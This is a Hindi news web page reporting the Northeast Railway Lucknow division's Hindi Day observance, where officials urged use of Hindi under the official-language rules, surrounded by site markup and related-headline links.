लोकतांत्रिक देश में जनता और शासन के मध्य जन भाषा ही संपर्क भाषा के रूप में सार्थक भूमिका निभा सकती है। हिन्दी भारत की सबसे अधिक बोली और समझी जाने वाली भाषा है। हिन्दी एक उन्नत समृद्ध और वैज्ञानिक भाषा है। हिन्दी में उच्चारित होने वाली ध्वनियां  को व्यक्त करना बड़ा सरल है। हिन्दी में जो बोला जाता है वही लिखा जाता है। हमारी रेल हिन्दी के प्रचार प्रसार एवं समृद्धि में अत्याधिक योगदान करती है क्योकि रेलवे ही ऐसी संस्था है जो देश के एक कोने से दूसरे कोने तक भाषाओं का आदान प्रदान करती है।<br /> मंडल के सभी अधिकारियों और कर्मचारियों को राजभाषा से संबंधित संवैधानिक प्रावधानों, राजभाषा अधिनियम 1963, राजभाषा संकल्प 1968, राजभाषा नियम 1976 और समय-समय पर राजभाषा विभाग द्वारा राजभाषा संबंधी जारी दिशा- निर्देर्शो के पालन का प्रयास करना होगा। इसके साथ ही ई- आफिस पर किए जाने वाले सभी कार्य हिन्दी में संपादित किए जाएं।  तत्पश्चात कार्यक्रम में धन्यवाद ज्ञापन जनसम्पर्क अधिकारी व कार्यवाहक राजभाषा अधिकारी अधिकारी श्री महेश गुप्ता द्वारा किया गया।  इस अवसर पर अपर मण्डल रेल प्रबंधक (तक0) श्री गौरव गोविल, अपर मण्डल रेल प्रबन्धक (परिचालन) श्री शिशिर सोमवंशी, मुख्य चिकित्सा अधीक्षक डा0 संजय श्रीवास्तव एवं समस्त शाखा अधिकारी एवं कर्मचारी उपस्थित थे।</p><p>&nbsp;</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/nr-01/" data-a2a-title="पूर्वोत्तर रेलवे लखनऊ मण्डल ने मनाया हिंदी दिवस"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fnr-01%2F&amp;linkname=%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%B0%20%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B5%E0%A5%87%20%E0%A4%B2%E0%A4%96%E0%A4%A8%E0%A4%8A%20%E0%A4%AE%E0%A4%A3%E0%A5%8D%E0%A4%A1%E0%A4%B2%20%E0%A4%A8%E0%A5%87%20%E0%A4%AE%E0%A4%A8%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%B8" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fnr-01%2F&amp;linkname=%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%B0%20%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B5%E0%A5%87%20%E0%A4%B2%E0%A4%96%E0%A4%A8%E0%A4%8A%20%E0%A4%AE%E0%A4%A3%E0%A5%8D%E0%A4%A1%E0%A4%B2%20%E0%A4%A8%E0%A5%87%20%E0%A4%AE%E0%A4%A8%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%B8" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fnr-01%2F&amp;linkname=%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%B0%20%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B5%E0%A5%87%20%E0%A4%B2%E0%A4%96%E0%A4%A8%E0%A4%8A%20%E0%A4%AE%E0%A4%A3%E0%A5%8D%E0%A4%A1%E0%A4%B2%20%E0%A4%A8%E0%A5%87%20%E0%A4%AE%E0%A4%A8%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fnr-01%2F&amp;linkname=%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%B0%20%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B5%E0%A5%87%20%E0%A4%B2%E0%A4%96%E0%A4%A8%E0%A4%8A%20%E0%A4%AE%E0%A4%A3%E0%A5%8D%E0%A4%A1%E0%A4%B2%20%E0%A4%A8%E0%A5%87%20%E0%A4%AE%E0%A4%A8%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%B8" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></div></article></div><ul class="default-wp-page"><li class="previous"><a href="https://vishwavijetatimes.com/epaper-15-09-2020/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Epaper : विश्व विजेता टाइम्स : 15.09.2020</a></li><li class="next"><a href="https://vishwavijetatimes.com/bjp-satta-sp/" rel="next">भाजपा सरकार सत्ता की मदहोशी में संवैधानिक अधिकारों के दमन पर तुल गई: अखिलेश यादव <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li></ul><div class="related-posts-wrapper"><h3 class="related-posts-main-title"> <i class="fa fa-thumbs-up"></i><span>You May Also Like</span></h3><div class="related-posts"><div class="single-related-posts"><div class="related-posts-thumbnail"> <a href="https://vishwavijetatimes.com/now-only-six-districts-in-the-country-are-most-affected-by-naxalism-shah/" title="देश में अब केवल छह जिले नक्सलवाद से अति प्रभावित : शाह"> <img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2025/04/amit-shah12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2025/04/amit-shah12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/now-only-six-districts-in-the-country-are-most-affected-by-naxalism-shah/" rel="bookmark" title="देश में अब केवल छह जिले नक्सलवाद से अति प्रभावित : शाह"> देश में अब केवल छह जिले नक्सलवाद से अति प्रभावित : शाह </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/now-only-six-districts-in-the-country-are-most-affected-by-naxalism-shah/" title="11:27 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-04-01T11:27:08+00:00">April 1, 2025</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="single-related-posts"><div class="related-posts-thumbnail"> <a href="https://vishwavijetatimes.com/saiyaraa-joins-the-100-crore-club/" title="100 करोड़ के क्लब में शामिल हुयी &#8216;सैयारा&#8217;"> <img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2025/07/saiyaraa12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2025/07/saiyaraa12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/saiyaraa-joins-the-100-crore-club/" rel="bookmark" title="100 करोड़ के क्लब में शामिल हुयी &#8216;सैयारा&#8217;"> 100 करोड़ के क्लब में शामिल हुयी &#8216;सैयारा&#8217; </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/saiyaraa-joins-the-100-crore-club/" title="12:09 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-07-22T12:09:56+00:00">July 22, 2025</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="single-related-posts"><div class="related-posts-thumbnail"> <a href="https://vishwavijetatimes.com/mandaviya-reviewed-the-increasing-cases-of-covid/" title="कोविड के बढ़ते मामलों की समीक्षा की मांडविया ने"> <img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2023/12/mawandiya12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2023/12/mawandiya12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/mandaviya-reviewed-the-increasing-cases-of-covid/" rel="bookmark" title="कोविड के बढ़ते मामलों की समीक्षा की मांडविया ने"> कोविड के बढ़ते मामलों की समीक्षा की मांडविया ने </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/mandaviya-reviewed-the-increasing-cases-of-covid/" title="1:18 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-12-20T13:18:08+00:00">December 20, 2023</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://vishwavijetatimes.com/wp-login.php?redirect_to=https%3A%2F%2Fvishwavijetatimes.com%2Fnr-01%2F">logged in</a> to post a comment.</p></div></div></div><div id="cm-secondary" class="cm-secondary"><aside id="colormag_300x250_advertisement_widget-5" class="widget widget_300x250_advertisement"><div class="advertisement_300x250"><div class="cm-advertisement-title"><h3 class="cm-widget-title"><span>Advertisement</span></h3></div><div class="cm-advertisement-content"><a href="#" class="single_ad_300x250" target="_blank" rel="nofollow"><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add"></noscript></noscript></a></div></div></aside><aside id="colormag_featured_posts_vertical_widget-4" class="widget cm-featured-posts cm-featured-posts--style-2"><h3 class="cm-widget-title" ><span >टॉप न्यूज़ </span></h3><div class="cm-first-post"><div class="cm-post"> <a href="https://vishwavijetatimes.com/australia-beat-sri-lanka-by-nine-wickets/" title="ऑस्ट्रेलिया ने श्रीलंका को नौ विकेट से पीटा"><img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/austreliya12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="ऑस्ट्रेलिया ने श्रीलंका को नौ विकेट से पीटा" title="ऑस्ट्रेलिया ने श्रीलंका को नौ विकेट से पीटा" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/austreliya12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="ऑस्ट्रेलिया ने श्रीलंका को नौ विकेट से पीटा" title="ऑस्ट्रेलिया ने श्रीलंका को नौ विकेट से पीटा" decoding="async" loading="lazy" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">खेल समाचार</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/australia-beat-sri-lanka-by-nine-wickets/" title="ऑस्ट्रेलिया ने श्रीलंका को नौ विकेट से पीटा"> ऑस्ट्रेलिया ने श्रीलंका को नौ विकेट से पीटा </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/australia-beat-sri-lanka-by-nine-wickets/" title="12:07 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-23T12:07:57+00:00">January 23, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><div class="cm-entry-summary"><p>विंडहोक।  विल बैरोम (14 रन पर पांच विकेट) की घातक गेंदबाजी की बदौलत ऑस्ट्रेलिया अंडर-19 ने श्रीलंका अंडर-19 को अंडर-19</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/australia-beat-sri-lanka-by-nine-wickets/" data-a2a-title="ऑस्ट्रेलिया ने श्रीलंका को नौ विकेट से पीटा"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Faustralia-beat-sri-lanka-by-nine-wickets%2F&amp;linkname=%E0%A4%91%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%B2%E0%A4%82%E0%A4%95%E0%A4%BE%20%E0%A4%95%E0%A5%8B%20%E0%A4%A8%E0%A5%8C%20%E0%A4%B5%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%B8%E0%A5%87%20%E0%A4%AA%E0%A5%80%E0%A4%9F%E0%A4%BE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Faustralia-beat-sri-lanka-by-nine-wickets%2F&amp;linkname=%E0%A4%91%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%B2%E0%A4%82%E0%A4%95%E0%A4%BE%20%E0%A4%95%E0%A5%8B%20%E0%A4%A8%E0%A5%8C%20%E0%A4%B5%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%B8%E0%A5%87%20%E0%A4%AA%E0%A5%80%E0%A4%9F%E0%A4%BE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Faustralia-beat-sri-lanka-by-nine-wickets%2F&amp;linkname=%E0%A4%91%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%B2%E0%A4%82%E0%A4%95%E0%A4%BE%20%E0%A4%95%E0%A5%8B%20%E0%A4%A8%E0%A5%8C%20%E0%A4%B5%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%B8%E0%A5%87%20%E0%A4%AA%E0%A5%80%E0%A4%9F%E0%A4%BE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Faustralia-beat-sri-lanka-by-nine-wickets%2F&amp;linkname=%E0%A4%91%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%B2%E0%A4%82%E0%A4%95%E0%A4%BE%20%E0%A4%95%E0%A5%8B%20%E0%A4%A8%E0%A5%8C%20%E0%A4%B5%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%B8%E0%A5%87%20%E0%A4%AA%E0%A5%80%E0%A4%9F%E0%A4%BE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></div></div></div><div class="cm-posts"><div class="cm-post"> <a href="https://vishwavijetatimes.com/ramesh-sippy-turns-79/" title="79 वर्ष के हुये रमेश सिप्पी"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/ramesh12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="79 वर्ष के हुये रमेश सिप्पी" title="79 वर्ष के हुये रमेश सिप्पी" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/ramesh12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/ramesh12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/ramesh12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="79 वर्ष के हुये रमेश सिप्पी" title="79 वर्ष के हुये रमेश सिप्पी" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/ramesh12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/ramesh12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/ramesh-sippy-turns-79/" title="79 वर्ष के हुये रमेश सिप्पी"> 79 वर्ष के हुये रमेश सिप्पी </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/ramesh-sippy-turns-79/" title="11:57 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-23T11:57:18+00:00">January 23, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/bhumi-pednekar-will-be-seen-playing-the-role-of-a-police-officer-in-daldal/" title="दलदल में पुलिस अफ़सर के किरदार में नजर आयेंगी भूमि पेडनेकर"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/bhumi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="दलदल में पुलिस अफ़सर के किरदार में नजर आयेंगी भूमि पेडनेकर" title="दलदल में पुलिस अफ़सर के किरदार में नजर आयेंगी भूमि पेडनेकर" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/bhumi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/bhumi12-1-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/bhumi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="दलदल में पुलिस अफ़सर के किरदार में नजर आयेंगी भूमि पेडनेकर" title="दलदल में पुलिस अफ़सर के किरदार में नजर आयेंगी भूमि पेडनेकर" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/bhumi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/bhumi12-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category 